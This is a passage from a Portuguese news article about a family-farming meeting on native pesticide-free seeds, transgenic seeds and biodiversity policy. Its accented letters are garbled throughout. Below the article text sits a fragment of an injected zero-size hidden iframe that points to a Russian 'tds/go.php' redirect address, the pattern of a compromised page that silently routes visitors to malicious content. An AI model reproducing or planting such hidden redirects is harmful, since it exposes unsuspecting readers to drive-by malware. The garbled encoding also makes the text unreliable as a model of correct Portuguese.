
das nossas sementes cultivadas sem agrot?xico diante das sementes
transg+nicas que predominam hoje”, complementou Jos+ Luiz.
At+ o final do encontro ser-o debatidas estrat+gias para fortalecer e
propor mudan+as nas pol+ticas p+blicas voltadas para a conserva+-o e
o uso da biodiversidade. Hoje (06), o grupo discute a import+ncia das
sementes crioulas na consolida+-o da biodiversidade presente nos
agrossistemas familiares.
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”0″ s
Relacionadas